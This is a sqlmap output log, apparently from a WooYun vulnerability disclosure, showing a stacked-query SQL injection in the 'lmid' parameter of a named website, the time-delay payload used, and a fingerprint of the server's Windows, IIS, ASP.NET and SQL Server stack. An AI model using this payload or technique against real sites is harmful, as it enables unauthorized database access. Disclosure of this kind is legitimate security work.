 sqlmap
[*] starting at 18:46:26
[18:46:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:46:26] [INFO] testing connection to the target URL
[18:46:27] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lmid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: lmid=182);WAITFOR DELAY '0:0:5'--
---
[18:46:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[18:46:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.yczfj.com'
[*] shutting down at 18:46:27
C:\Python27\sqlmap>
www.wooyun.org